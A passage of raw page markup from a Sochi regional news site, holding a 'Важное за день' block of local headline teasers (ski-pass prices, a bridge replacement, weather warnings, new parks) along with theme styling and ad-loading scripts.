shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6038";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="755";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" class="td-image-wrap " title="В Сочи возобновят скрытый контроль за графиком автобусов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740295-696x500.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" title="В Сочи возобновят скрытый контроль за графиком автобусов">В Сочи возобновят скрытый контроль за графиком автобусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи будет возобновлена практика скрытого патрулирования, направленная на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" class="td-image-wrap " title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-veter-plishkin-tg-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с">На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/#respond">0</a></span> </span></div><div class="td-excerpt">По прогнозам метеорологов, на территории города-курорта Сочи и федеральной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pjatyj-karmannyj-skver-pojavilsja-v-lazarevskom-rajone-sochi/"  rel="bookmark" class="td-image-wrap " title="Пятый &#171;карманный&#187; сквер появился в Лазаревском районе Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_10-42-01-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pjatyj-karmannyj-skver-pojavilsja-v-lazarevskom-rajone-sochi/"  rel="bookmark" title="Пятый &#171;карманный&#187; сквер появился в Лазаревском районе Сочи">Пятый &#171;карманный&#187; сквер появился в Лазаревском районе Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pjatyj-karmannyj-skver-pojavilsja-v-lazarevskom-rajone-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин сообщил о развитии сети так...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 